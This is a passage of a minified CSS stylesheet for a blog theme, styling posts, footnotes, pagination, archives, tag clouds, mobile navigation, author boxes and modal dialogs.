blockquote footer{color:#333;margin-bottom:1em}.post .post-content blockquote cite:before{content:'\2014';padding-right:.3em;padding-left:.3em}.post .header-link{margin-left:.5em;fill:currentColor;visibility:hidden}.post .post-content-header:hover .header-link{visibility:visible}.post .post-copyright{padding:10px;background-color:rgba(181,181,181,.1);border:1px solid #e1e1e1;border-left:solid;margin-top:3em;width:100%}.post .post-copyright .copyright-item{margin:5px 0}.post .post-copyright .copyright-item a{color:#c05b4d;word-wrap:break-word}.post .post-copyright .copyright-item a:hover{border-bottom:1px solid #c05b4d}.post .post-copyright .copyright-item .item-title{display:table-cell;min-width:5rem;text-align:right;font-weight:700}.post .post-copyright .copyright-item .item-title:after{content:" :"}.post .post-copyright .copyright-item .item-content{display:table-cell;padding-left:.5rem}.post .post-reward{margin-top:20px;padding-top:10px;text-align:center;border-top:1px dashed #e6e6e6}.post .post-reward .reward-button{margin:15px 0;padding:3px 7px;display:inline-block;color:#c05b4d;border:1px solid #c05b4d;border-radius:5px;cursor:pointer}.post .post-reward .reward-button:hover{color:#fefefe;background-color:#c05b4d;transition:.5s}.post .post-reward #reward:checked~.qr-code{display:block}.post .post-reward #reward:checked~.reward-button{display:none}.post .post-reward .qr-code{display:none}.post .post-reward .qr-code .qr-code-image{display:inline-block;min-width:200px;width:40%;margin-top:15px}.post .post-reward .qr-code .qr-code-image span{display:inline-block;width:100%;margin:8px 0}.post .post-reward .qr-code .image{width:200px;height:200px}.post .post-footer{font-family:Athelas,STHeiti,Microsoft Yahei,serif}.post .post-footer .post-tags{margin-top:1em}.post .post-footer .post-tags a{color:#c05b4d;word-break:break-all;margin-right:10px}.post .post-footer .post-tags a:hover{border-bottom:1px solid #c05b4d}.post .post-footer .post-tags a::before{content:'#'}.post .post-footer .post-nav{margin-top:1em}.post .post-footer .post-nav:before,.post .post-footer .post-nav:after{content:" ";display:table}.post .post-footer .post-nav:after{clear:both}.post .post-footer .post-nav .prev,.post .post-footer .post-nav .next{font-weight:600;font-size:18px;font-family:Athelas,STHeiti,Microsoft Yahei,serif;transition-property:transform;transition-timing-function:ease-out;transition-duration:.3s}.post .post-footer .post-nav .prev{float:left}.post .post-footer .post-nav .prev:hover{color:#c05b4d;transform:translateX(-4px)}.post .post-footer .post-nav .next{float:right}.post .post-footer .post-nav .next:hover{color:#c05b4d;transform:translateX(4px)}.post .post-footer .post-nav .nav-mobile{display:none}@media screen and (max-width:1080px){.post .post-footer .post-nav .nav-default{display:none}.post .post-footer .post-nav .nav-mobile{display:inline}}.post .footnotes{margin-top:50px;font-size:.9em}.post .footnotes hr{border-style:solid;color:#ddd}.post .footnote-ref{display:inline;position:relative;margin-left:3px}.post .footnote-ref:hover .fn-content{opacity:1;visibility:visible;transform:translate3d(0,0,0) rotate3d(0,0,0,0)}.post .footnote-ref>a{font-weight:700}.post .footnote-ref>a::after{content:']'}.post .footnote-ref>a::before{content:'['}.post .fn-content{position:absolute;display:inline-block;z-index:14;left:50%;bottom:100%;line-height:1.3;border-radius:.5em;border:1px solid rgba(0,0,0,.1);background:#f6f6f6;opacity:0;visibility:hidden;transform:translate3d(0,-10px,0);transition:opacity .3s,transform .3s}.post .fn-content .fn-text{display:inline-block;padding:1em;font-size:1.2em;z-index:8}.post .fn-content .fn-text a{font-weight:700}.post .shortcode-notice p{padding:.6em 1em;display:block;font-size:1em;margin-top:0;margin-bottom:0;color:#666}.post .shortcode-notice-title{color:#fff;padding-left:1em;font-weight:700;text-transform:capitalize}.post .shortcode-notice-title.note{background-color:#6ab0de}.post .shortcode-notice.note p{background:#e7f2fa}.post .shortcode-notice-title.tip{background-color:rgba(92,184,92,.8)}.post .shortcode-notice.tip p{background:#e6f9e6}.post .shortcode-notice-title.info{background-color:#f0b37e}.post .shortcode-notice.info p{background:#fff2db}.post .shortcode-notice-title.warning{background-color:rgba(217,83,79,.8)}.post .shortcode-notice.warning p{background:#fae2e2}.disqus-comment{margin:0 5em 3em}.disqus-comment .disqus-button{cursor:pointer;border:2px solid #ddd;color:#999;margin:0 auto;max-width:200px;text-align:center;padding:10px;transition:.5s}.disqus-comment .disqus-button:hover{color:#111;border-color:#111}@media screen and (max-width:504px){.post{padding:1em;margin:0 0 2em}.disqus-comment{margin:0 1em 2em}.content-wrapper{padding:1em 0 1px}}@media screen and (min-width:900px) and (max-width:1080px){.post{margin:0 2em 2em}.disqus-comment{margin:0 2em 2em}.content-wrapper{padding:2em 0 1px}}@media screen and (min-width:504px) and (max-width:899px){.post{padding:1em;margin:0 1em 2em}.disqus-comment{margin:0 1em 2em}.content-wrapper{padding:1em 0 1px}}.pagination{margin:2em 0;text-align:center}.pagination:before,.pagination:after{content:" ";display:table}.pagination:after{clear:both}.pagination li{display:inline-block}.pagination li a{background-color:#fff;margin-left:.1em;margin-right:.1em;border:1px solid #222;color:#222;float:left;line-height:1.42857143;padding:6px 12px;position:relative;text-decoration:none;margin-bottom:.2em}.pagination .active a{background-color:#222;border-color:#222;color:#fff;cursor:default;z-index:2}.pagination .prev,.pagination .next{font-weight:600;font-size:20px;font-family:Athelas,STHeiti,Microsoft Yahei,serif;transition-property:transform;transition-timing-function:ease-out;transition-duration:.3s}.pagination .prev{float:left}.pagination .prev:hover{color:#c05b4d;transform:translateX(-4px)}.pagination .next{float:right}.pagination .next:hover{color:#c05b4d;transform:translateX(4px)}@media screen and (max-width:1080px){.pagination{margin:1em 0}}.footer{margin-top:2em}.footer .icon-links{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.footer .icon-links .iconfont{font-size:1.7em}.footer .icon-links .iconfont+.iconfont{margin-left:.5em}.footer .icon-links .iconfont:hover{color:#c05b4d}.footer .icon-links .iconfont:hover svg{fill:#c05b4d}.footer .copyright{margin:10px 0;color:#8a8a8a;text-align:center;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.footer .copyright .hexo-link,.footer .copyright .theme-link{color:#c05b4d}.footer .copyright .copyright-year{display:block}.footer .copyright .copyright-year .heart{font-size:14px}.archive{margin:0 5em 3em;background-color:#fff;padding:1em 5em 5em}.archive .archive-title{font-family:Athelas,STHeiti,Microsoft Yahei,serif}.archive .archive-title.tag,.archive .archive-title.category,.archive .archive-title.author{margin:20px 0}.archive .archive-title .archive-name{margin:0;display:inline-block;font-weight:400;font-size:30px;line-height:32px}.archive .archive-title .archive-post-counter{display:none;color:#8a8a8a}.archive .collection-title{font-family:Athelas,STHeiti,Microsoft Yahei,serif}.archive .collection-title .archive-year{margin:2em 0 0;font-weight:400;font-size:28px;line-height:30px}.archive .archive-post{padding:15px 20px 5px;border-bottom:1px solid #cacaca;font-size:1.1em;display:table;width:100%}.archive .archive-post .archive-post-time{color:#8a8a8a;display:table-cell;width:7em;vertical-align:middle}.archive .archive-post .archive-post-title{display:table-cell;vertical-align:middle}.archive .archive-post .archive-post-title .archive-post-link{color:#c05b4d}.archive .archive-post::first-child{margin-top:10px}.archive .archive-post:hover{transition:.2s ease-out;transform:translateX(4px)}.archive .archive-post:hover .archive-post-time{color:#717070}.archive .archive-post:hover .archive-post-title .archive-post-link{color:#a14639}.archive .more-post{text-align:right}.archive .more-post .more-post-link{margin-top:1em;color:#c05b4d;font-size:1.1em;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.archive .more-post .more-post-link:hover{border-bottom:1px solid #c05b4d}@media screen and (max-width:899px){.archive{margin:0 auto 1em;padding:1em}.archive .archive-title .archive-name{font-size:26px}.archive .collection-title .archive-year{margin:10px 0;font-size:24px}.archive .archive-post{padding:5px 10px}.archive .archive-post .archive-post-time{font-size:13px;display:block}.archive .archive-post .archive-post-title{display:block}}.tag-cloud{margin:2em 0 3em;text-align:center;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.tag-cloud .tag-cloud-title{display:inline-block;font-size:24px;color:#c05b4d;border-bottom:2px solid #c05b4d}.tag-cloud .tag-cloud-tags{margin:10px 0}.tag-cloud .tag-cloud-tags a{display:inline-block;position:relative;margin:5px 10px;word-wrap:break-word;transition-duration:.2s;transition-property:transform;transition-timing-function:ease-out}.tag-cloud .tag-cloud-tags a .tag-count{display:inline-block;position:relative;top:-8px;right:-2px;color:#c05b4d;font-size:12px}.tag-cloud .tag-cloud-tags a:active,.tag-cloud .tag-cloud-tags a:focus,.tag-cloud .tag-cloud-tags a:hover{color:#c05b4d;transform:scale(1.1)}.categories{margin:2em 0 3em;text-align:center;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.categories .categories-title{display:inline-block;font-size:18px;color:#c05b4d;border-bottom:2px solid #c05b4d}.categories .categories-tags{margin:10px 0}.categories .categories-tags .category-link{display:inline-block;position:relative;margin:5px 10px;word-wrap:break-word;transition-duration:.2s;transition-property:transform;transition-timing-function:ease-out}.categories .categories-tags .category-link .category-count{display:inline-block;position:relative;top:-8px;right:-2px;color:#c05b4d;font-size:12px}.categories .categories-tags .category-link:active,.categories .categories-tags .category-link:focus,.categories .categories-tags .category-link:hover{color:#c05b4d;transform:scale(1.1)}.slideout-menu{position:fixed;top:0;left:0;bottom:0;width:180px;min-height:100vh;overflow-y:hidden;-webkit-overflow-scrolling:touch;z-index:0;display:none}.slideout-panel{z-index:1;background-color:#fefefe;min-height:100%}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{display:block}.mobile-navbar{display:none;position:fixed;top:0;left:0;width:100%;height:50px;background:#fefefe;box-shadow:0 2px 2px #cacaca;text-align:center;transition:transform 300ms ease;z-index:99}.mobile-navbar.fixed-open{transform:translate3d(180px,0px,0px)}.mobile-navbar .mobile-header-logo{display:inline-block;margin-right:50px}.mobile-navbar .mobile-header-logo .logo{font-size:22px;line-height:50px;font-family:cursive,LiSu,sans-serif}.mobile-navbar .mobile-navbar-icon{color:#c05b4d;height:50px;width:50px;font-size:24px;text-align:center;float:left;position:relative;transition:background .5s}@keyframes clickfirst{0%{transform:translateY(6px) rotate(0deg)}100%{transform:translateY(0) rotate(45deg)}}@keyframes clickmid{0%{opacity:1}100%{opacity:0}}@keyframes clicklast{0%{transform:translateY(-6px) rotate(0deg)}100%{transform:translateY(0) rotate(-45deg)}}@keyframes outfirst{0%{transform:translateY(0) rotate(-45deg)}100%{transform:translateY(-6px) rotate(0deg)}}@keyframes outmid{0%{opacity:0}100%{opacity:1}}@keyframes outlast{0%{transform:translateY(0) rotate(45deg)}100%{transform:translateY(6px) rotate(0deg)}}.mobile-navbar .mobile-navbar-icon span{position:absolute;left:15px;top:25px;left:calc((100% - 20px)/2);top:calc((100% - 1px)/2);width:20px;height:1px;background-color:#c05b4d}.mobile-navbar .mobile-navbar-icon span:nth-child(1){transform:translateY(6px) rotate(0deg)}.mobile-navbar .mobile-navbar-icon span:nth-child(3){transform:translateY(-6px) rotate(0deg)}.mobile-navbar .mobile-navbar-icon.icon-click span:nth-child(1){animation-duration:.5s;animation-fill-mode:both;animation-name:clickfirst}.mobile-navbar .mobile-navbar-icon.icon-click span:nth-child(2){animation-duration:.2s;animation-fill-mode:both;animation-name:clickmid}.mobile-navbar .mobile-navbar-icon.icon-click span:nth-child(3){animation-duration:.5s;animation-fill-mode:both;animation-name:clicklast}.mobile-navbar .mobile-navbar-icon.icon-out span:nth-child(1){animation-duration:.5s;animation-fill-mode:both;animation-name:outfirst}.mobile-navbar .mobile-navbar-icon.icon-out span:nth-child(2){animation-duration:.2s;animation-fill-mode:both;animation-name:outmid}.mobile-navbar .mobile-navbar-icon.icon-out span:nth-child(3){animation-duration:.5s;animation-fill-mode:both;animation-name:outlast}.mobile-menu{background-color:rgba(248,245,236,.5)}.mobile-menu .mobile-menu-list{position:relative;list-style:none;margin-top:50px;padding:0;border-top:1px solid #f8f5ec}.mobile-menu .mobile-menu-list .mobile-menu-item>a{padding:10px 30px;display:block;border-bottom:1px solid #f8f5ec}.mobile-menu .mobile-menu-list a{font-size:18px;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.mobile-menu .mobile-menu-list a:hover{color:#c05b4d}.mobile-menu-parent{position:relative;border-bottom:1px solid #f8f5ec}.mobile-menu-parent a{margin-right:40px;display:block;padding:10px 0 10px 30px;display:block}.mobile-menu-parent .mobile-submenu-open{width:40px;height:100%;padding:0;position:absolute;right:0;top:0;z-index:2;border-left:1px solid #f8f5ec}.mobile-menu-parent .mobile-submenu-open:before{content:'';border-right:2px solid;border-bottom:2px solid;display:inline-block;width:7px;height:7px;transform:rotate(-45deg);margin-bottom:-5px;position:absolute;bottom:50%;right:18px}.mobile-submenu-show>.mobile-submenu-open:before{transform:rotate(45deg)}.mobile-submenu-list{display:none;padding-left:1em;border-bottom:1px solid #f8f5ec;list-style:none}.mobile-submenu-list li>a{display:block}.mobile-submenu-list li>a:before{content:'- '}@media screen and (max-width:1080px){.mobile-navbar{display:block}}.mobile-menu-item-lang .icon-globe::before{font-size:.9em}.back-to-top{display:none;position:fixed;right:2em;bottom:2em;transition-property:transform;transition-timing-function:ease-out;transition-duration:.3s;z-index:10;cursor:pointer}.back-to-top:hover{transform:translateY(-5px)}@media screen and (max-width:1080px){.back-to-top{display:none!important}}.not-found{text-align:center}.not-found .error-emoji{color:#363636;font-size:3rem}.not-found .error-text{color:#797979;font-size:1.25rem}.not-found .error-link{margin-top:2rem}.not-found .error-link a{color:#c05b4d}.author-info{margin:0 5em 3em;background-color:#fff;padding:2em 5em;text-align:center}.author-info .author-box .author-image img{margin:1em auto;border-radius:50%;border:1px solid #999;float:left}.author-info .author-box .author-content{padding-left:200px;text-align:left}.author-info .author-box .author-content .author-title{color:#aaa;margin-bottom:.1em;font-size:14px}.author-info .author-box .author-content .author-name{font-weight:700;margin-top:0;margin-bottom:.5em}.author-info .author-box .author-content .author-desc{font-size:16px}.author-info .author-box .author-bottom{clear:both}@media screen and (min-width:900px) and (max-width:1080px){.author-info{margin:0 2em 2em}}@media screen and (min-width:504px) and (max-width:899px){.author-info{margin:0 1em 2em;padding-left:1em;padding-right:1em}}@media screen and (max-width:504px){.author-info{margin:0 0 2em;padding:1em}.author-info .author-box .author-image img{float:none}.author-info .author-box .author-content{padding-left:0;text-align:center}}.modal-dialog{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);z-index:99999;opacity:1;pointer-events:auto;overflow-y:initial!important}.modal-dialog.visible{display:block}.modal-dialog>.modal-content{width:800px;max-width:90%;position:relative;margin:5vh auto;border-radius:10px;background:#fff;background:linear-gradient(#fff,#999)}.modal-dialog>.modal-content .modal-header{padding:5px 15px}.modal-dialog>.modal-content .modal-body{height:80vh;overflow-y:auto;background:#fff;border-radius:0 0 10px 10px}.close{background:#606061;color:#fff;line-height:25px;position:absolute;right:-12px;text-align:center;top:-10px;width:24px;text-decoration:none;font-weight:700;border-radius:12px;box-shadow:1px 1px 3px #000;cursor:pointer}.close:hover{background:#00d9ff}